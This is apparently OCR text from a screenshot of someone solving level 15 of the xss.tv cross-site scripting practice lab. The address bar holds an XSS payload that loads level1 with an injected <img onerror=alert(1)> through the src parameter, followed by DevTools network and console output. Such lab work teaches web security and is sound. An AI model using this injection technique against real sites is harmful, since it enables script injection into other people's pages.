 不安全 | test.xss.tv/level15.php?src=%27level1.php?name=<img%20src=x%20onerror=alert(1)>%27
到第15关，自己
去吧！
test.xss.tv 显示
完成的不错！
确定 取消
Sources Network Performance » 2
Group by frame Preserve log Disa
data URLs
Doc WS Manifest Other
300 ms 400 ms 500 ms 600 ms
ENTER IF YOU DARE...
Name Stat... Type Initiator Size Time Waterfall
level15.php?src=... 200 doc... Other (fro... 40 ...
angular.min.js 200 script level15.p... (fro... 0 ms
level15.png 200 png level15.p... (fro... 1 ms
head.html 404 doc... angular.j... 472 B 159...
level1.php?name... 200 xhr angular.j... (fro... 4 ms
level1.png 200 png angular.j... (fro... 1 ms
head.html 404 doc... angular.j... 201 B Pen...
x 404 text... angular.j... 318 B 24 ...
欢迎来到level1
欢迎用户
IT'S
8 requests | 991 B transferred | Finish: 525 ms | DOMContentLoaded: 405 ms
Console
top Filter Default levels Group similar
GET http://xss.tv/themes/default/templates/head.html 404 angular.js:554
(Not Found)
GET http://test.xss.tv/x 404 (Not Found) x:
HACK学习呀